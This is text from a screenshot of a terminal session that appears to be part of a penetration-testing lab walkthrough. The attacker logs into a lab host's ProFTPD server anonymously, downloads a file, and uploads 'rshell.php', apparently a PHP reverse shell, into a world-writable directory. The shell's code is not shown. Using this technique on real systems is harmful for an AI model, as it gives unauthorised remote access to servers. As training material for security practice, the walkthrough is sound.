 1 2 3 4 7:46
root@pentesterclub: /home/pentesterclub
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ ×
TRACEROUTE
HOP RTT ADDRESS
1 5.13 ms 192.168.1.147
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.57 seconds
┌──(root㉿pentesterclub)-[/home/pentesterclub]
└─# ftp 192.168.1.147
Connected to 192.168.1.147.
220 ProFTPD Server (ProFTPD Default Installation) [192.168.1.147]
Name (192.168.1.147:pentesterclub): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||18834|)
150 Opening ASCII mode data connection for file list
drwxr-xrwx 2 33 33 4096 Nov 26 2020 .
drwxr-xrwx 2 33 33 4096 Nov 26 2020 ..
-rw-r--r-- 1 0 0 109 Nov 26 2020 CALL.html
226 Transfer complete
ftp> get CALL.html
local: CALL.html remote: CALL.html
229 Entering Extended Passive Mode (|||12887|)
150 Opening BINARY mode data connection for CALL.html (109 bytes)
100% |***********************************************************************************| 109 449.13 KiB/s 00:00 ETA
226 Transfer complete
109 bytes received in 00:00 (23.19 KiB/s)
ftp> put rshell.php
local: rshell.php remote: rshell.php
229 Entering Extended Passive Mode (|||14537|)
150 Opening BINARY mode data connection for rshell.php
100% |***********************************************************************************| 5494 9.00 MiB/s 00:00 ETA
226 Transfer complete
5494 bytes sent in 00:00 (1.05 MiB/s)
ftp> ls -al
229 Entering Extended Passive Mode (|||62782|)
150 Opening ASCII mode data connection for file list
drwxr-xrwx 2 33 33 4096 Feb 1 12:46 .
drwxr-xrwx 2 33 33 4096 Feb 1 12:46 ..
-rw-r--r-- 1 0 0 109 Nov 26 2020 CALL.html
-rw-r--r-- 1 ftp ftp 5494 Feb 1 12:46 rshell.php
226 Transfer complete
ftp>